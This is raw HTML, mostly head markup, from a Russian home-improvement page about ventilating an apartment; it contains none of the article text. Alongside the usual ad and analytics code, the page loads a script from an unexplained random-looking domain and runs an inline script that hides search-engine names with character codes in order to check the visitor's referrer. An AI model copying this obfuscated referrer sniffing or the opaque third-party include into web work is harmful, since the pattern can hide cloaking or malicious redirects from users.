

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/dom/10112-provetrivaem-kvartiru-pravilno-kak-bystro-i-bezopasno-sdelat-kvartiru-svezhej
body_size: 29330
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Проветриваем квартиру правильно: как быстро и безопасно сделать квартиру свежей</title>
		<link rel="canonical" href="https://o-trubah.ru/dom/10112-provetrivaem-kvartiru-pravilno-kak-bystro-i-bezopasno-sdelat-kvartiru-svezhej" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/dom\/10112-provetrivaem-kvartiru-pravilno-kak-bystro-i-bezopasno-sdelat-kvartiru-svezhej#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/dom\/#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/dom\/#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/dom\/#item","name":"\u0414\u043e\u043c","url":"https:\/\/o-trubah.ru\/dom\/"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author#author","url":"https:\/\/o-trubah.ru\/author"},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/dom\/10112-provetrivaem-kvartiru-pravilno-kak-bystro-i-bezopasno-sdelat-kvartiru-svezhej#webpage","url":"https:\/\/o-trubah.ru\/dom\/10112-provetrivaem-kvartiru-pravilno-kak-bystro-i-bezopasno-sdelat-kvartiru-svezhej","name":"\u041f\u0440\u043e\u0432\u0435\u0442\u0440\u0438\u0432\u0430\u0435\u043c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e: \u043a\u0430\u043a \u0431\u044b\u0441\u0442\u0440\u043e \u0438 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0441\u0432\u0435\u0436\u0435\u0439","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/dom\/10112-provetrivaem-kvartiru-pravilno-kak-bystro-i-bezopasno-sdelat-kvartiru-svezhej#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/dom\/10112-provetrivaem-kvartiru-pravilno-kak-bystro-i-bezopasno-sdelat-kvartiru-svezhej#author","creator":"https:\/\/o-trubah.ru\/dom\/10112-provetrivaem-kvartiru-pravilno-kak-bystro-i-bezopasno-sdelat-kvartiru-svezhej#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d79bca95a4071.jpg","width":"1000","height":"667"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/dom\/10112-provetrivaem-kvartiru-pravilno-kak-bystro-i-bezopasno-sdelat-kvartiru-svezhej#mainImage"},"datePublished":"2019-09-22T17:00:39+00:00","dateModified":"2019-09-19T17:46:43+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/dom\/10112-provetrivaem-kvartiru-pravilno-kak-bystro-i-bezopasno-sdelat-kvartiru-svezhej#article","name":"\u041f\u0440\u043e\u0432\u0435\u0442\u0440\u0438\u0432\u0430\u0435\u043c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e: \u043a\u0430\u043a \u0431\u044b\u0441\u0442\u0440\u043e \u0438 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0441\u0432\u0435\u0436\u0435\u0439","headline":"\u041f\u0440\u043e\u0432\u0435\u0442\u0440\u0438\u0432\u0430\u0435\u043c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e: \u043a\u0430\u043a \u0431\u044b\u0441\u0442\u0440\u043e \u0438 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0441\u0432\u0435\u0436\u0435\u0439","author":{"@id":"https:\/\/o-trubah.ru\/author#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2019-09-22T17:00:39+00:00","dateModified":"2019-09-19T17:46:43+00:00","articleSection":"\u0414\u043e\u043c","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/dom\/10112-provetrivaem-kvartiru-pravilno-kak-bystro-i-bezopasno-sdelat-kvartiru-svezhej#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/dom\/10112-provetrivaem-kvartiru-pravilno-kak-bystro-i-bezopasno-sdelat-kvartiru-svezhej#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d79bca95a4071.jpg","width":"1000","height":"667"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/dom/10112-provetrivaem-kvartiru-pravilno-kak-bystro-i-bezopasno-sdelat-kvartiru-svezhej/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/dom/10112-provetrivaem-kvartiru-pravilno-kak-bystro-i-bezopasno-sdelat-kvartiru-svezhej"
    },
    "headline": "Проветриваем квартиру правильно: как быстро и безопасно сделать квартиру свежей",
    "datePublished": "2019-09-22T19:00:39+0100",
    "dateModified": "2019-09-19T19:46:43+0100",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "Организм любого человека нуждается в свежем воздухе, это необходимо как для общего самочувствия, так и для раб",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/fmg5d79bca95a4071.jpg",
        "width": 1000,
        "height": 667
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
